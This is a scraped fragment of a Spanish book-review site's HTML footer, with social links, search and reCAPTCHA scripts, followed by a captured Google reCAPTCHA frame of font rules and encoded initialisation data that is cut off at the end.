                                     aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/noticias/feed"><i class="fa fa-rss"
                                      aria-hidden="true"></i></a>
                        <a target="_blank" href="https://quelibroleo.com/opiniones-quelibroleo-rss.xml"><i class="fa fa-comments"
+						                                                                 aria-hidden="true"></i></a>
                        <a target="_blank" href="//tiktok.com/@quelibroleo"><svg xmlns="http://www.w3.org/2000/svg" height="20" width="18" viewBox="0 0 448 512"><!--!Font Awesome Free 6.5.1 by @fontawesome  - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2023 Fonticons, Inc.--><path fill="#86bb50" d="M448 209.9a210.1 210.1 0 0 1 -122.8-39.3V349.4A162.6 162.6 0 1 1 185 188.3V278.2a74.6 74.6 0 1 0 52.2 71.2V0l88 0a121.2 121.2 0 0 0 1.9 22.2h0A122.2 122.2 0 0 0 381 102.4a121.4 121.4 0 0 0 67 20.1z"/></svg>
                        <a target="_blank" href="//es.foursquare.com/quelibroleo"><i class="fab fa-foursquare"
                                  aria-hidden="true"></i></a>
                        <a target="_blank" href="//www.instagram.com/quelibroleo/"><i class="fab fa-instagram"
                                  aria-hidden="true"></i></a>
                    </div>
                </div>

                <div class="col-4">
                    <img src="https://quelibroleo.com/images/Logo-PRTR-kit-digital.png" alt="Logo PRTR Kit Digital" height="40" loading="lazy">
                    <img src="https://quelibroleo.com/images/UE_negro.png" alt="Logo UE Negro" height="40" loading="lazy">
                </div>
                
                <div class="col-lg-4 col-sm-6 col-xs-12">
				</div>
            </div>
        </div>

        <div class="copyright">
            <ul>
                <li><a>Copyright © 2008-2026 QueLibroLeo</a></li>
                <li><a href="https://quelibroleo.com/politica-de-privacidad-y-uso-de-datos">Política de privacidad y uso de datos</a></li>
            </ul>
        </div>
    </div>

	<script src="https://quelibroleo.com/js/jquery-3.2.1.min.js"></script>
	<script src="https://quelibroleo.com/js/tether.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/numeral.min.js"></script>
	<script src="https://quelibroleo.com/js/numeral/locales.min.js"></script>
	<script src="https://quelibroleo.com/js/bootstrap.min.js"></script>
    <script src="https://quelibroleo.com/js/bootstrap-patch.js"></script>
	<script src="https://quelibroleo.com/js/handlebars.min.js"></script>
	<script src="https://quelibroleo.com/js/typeahead.bundle.min.js"></script>
	<script src="https://quelibroleo.com/js/jquery.magnific-popup.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.js"></script>
	<script src="https://quelibroleo.com/js/functions.js"></script>


<script>
    // Función debounce para evitar llamadas excesivas al servidor
    function debounce(func, delay) {
        let timeout;
        return function (...args) {
            clearTimeout(timeout);
            timeout = setTimeout(() => func.apply(this, args), delay);
        };
    }

    $(document).ready(function () {
        const csrfToken = $('meta[name="csrf-token"]').attr('content');

        $('#busqueda_superior').on('input', debounce(function () {
            const value = $(this).val().trim();
            const lupa = $('#lupa_buscador_superior');
            const resultado = $('#resultado_buscador_superior');

            if (value.length < 4) {
                lupa.hide();
                resultado.html('');
                return;
            }

            lupa.show();
            $.ajax({
                url: "https://quelibroleo.com/busqueda-superior",
                type: 'POST',
                headers: {
                    'X-CSRF-TOKEN': csrfToken,
                },
                data: { valor: value },
                success: function (response) {
                    resultado.html(response).fadeIn('slow');
                },
                error: function (xhr) {
                    console.error(xhr.responseText);
                },
            });
        }, 300));

        // Búsqueda al hacer clic en la lupa
        $('#lupa_buscador_superior').on('click', function (e) {
            e.preventDefault();
            buscar();
        });

        // Búsqueda al presionar ENTER en el input
        $('#busqueda_superior').on('keydown', function (e) {
            if (e.keyCode === 13) { // Código de tecla ENTER
                e.preventDefault(); // Evita el envío automático del formulario
                buscar();
            }
        });

        // Función para ejecutar la búsqueda
        function buscar() {
            const valor_buscado = $('#busqueda_superior').val().trim();
            if (valor_buscado.length >= 4) {
                $('#busqueda_superior_simple').val(valor_buscado);
                $('#form_buscar_simple').submit();
            }
        }
    });
    
</script>


		<script src="https://quelibroleo.com/js/jquery.rateyo.min.js"></script>
	
	<script src="https://quelibroleo.com/js/main.js"></script>

</footer>

    <!-- GPRD -->
    <amp-consent id="googlefc" layout="nodisplay" type="googlefc">
        <script type="application/json">{"clientConfig":{"publisherIdentifier":"pub-9372321778320530"}}</script>
    </amp-consent>
    <!-- End GPRD -->

    <input type="hidden" name="recaptcha-response" id="recaptcha-response">

            <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl" async defer></script>
    
    <script>
        function ejecutarRecaptcha() {
            // Comprobamos si Google ya está listo
            if (typeof grecaptcha !== 'undefined' && typeof grecaptcha.execute !== 'undefined') {
                grecaptcha.ready(function() {
                    grecaptcha.execute('6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl', {action: 'homepage'}).then(function(token) {
                        var input = document.getElementById('recaptcha-response');
                        if(input) {
                            input.value = token;
                            console.log("✅ Token de reCAPTCHA generado");
                        }
                    });
                });
            } else {
                // Si no está listo, esperamos 300ms y reintentamos
                setTimeout(ejecutarRecaptcha, 300);
            }
        }
        ejecutarRecaptcha();
    </script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl&co=aHR0cHM6Ly9xdWVsaWJyb2xlby5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=yi3qyhxil8bt
body_size: 48808
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="NGYOLsI2hf5-jsc36c4eqA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="NGYOLsI2hf5-jsc36c4eqA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="NGYOLsI2hf5-jsc36c4eqA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\[base64]/aEnClMO9Dk7ClVJXwrEKwpl4w5JwFhc+w5HDksKgQgzDvAw+wpzCrA19dMKAw6bCiMKjw7h/[base64]/CjMKuwpIQwpTCknHChjxVa2tMVVTDkUnDn8OUR8OAw5zCosKgwrXCssO8woV7WFwLMis7WHclWcOEwoHCvA/[base64]/Hk7CpMKpRmnCrcK1d8K1dcO1wpN5acKOaXIDw4HDkFrDjgw6w78PRQpiw6tjwrbDmE/DmT4SFEVKw6vDu8KDw5Ubwoc2OsKewqMvwp3CqcO2w7vDpSzDgsOIw6DCjlICDD/CrcOSw4h5bMO7w4JTw7PCsRRew7VdQVd/OMOmwp9LwoDChsK0w4pue8KlOcObRMKpInxOw44Xw4/CrsOrw6vCoUvCnlxoa3Aow4rCnjUJw69dN8KbwqBWZsOIOTxaeF